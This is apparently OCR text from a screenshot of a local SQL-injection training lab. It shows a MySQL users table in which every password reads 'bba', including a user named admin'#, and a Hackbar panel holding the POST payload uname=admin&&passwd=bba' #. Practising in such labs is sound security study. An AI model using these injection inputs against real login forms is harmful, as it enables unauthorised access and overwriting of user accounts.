 C:\phpstudy\mysql\bin\mysql.exe
RESET]
14 rows in set (0.00 sec)
mysql> select * from users;
id | username | password
1 | Dumb | bba
2 | Angelina | bba
3 | Dummy | bba
4 | secure | bba
5 | stupid | bba
6 | superman | bba
7 | batman | bba
8 | admin | bba
9 | admin1 | bba
10 | admin2 | bba
11 | admin3 | bba
12 | dhakkan | bba
14 | admin4 | bba
15 | admin'# | bba
14 rows in set (0.00 sec)
mysql>
SU
UP
PASSWORD
Hackbar
Encryption Encoding
Load Split Run
http://127.0.0.1/AAsqli-lab
Enable Post data
uname=admin&&passwd=bba' #
Enable Referer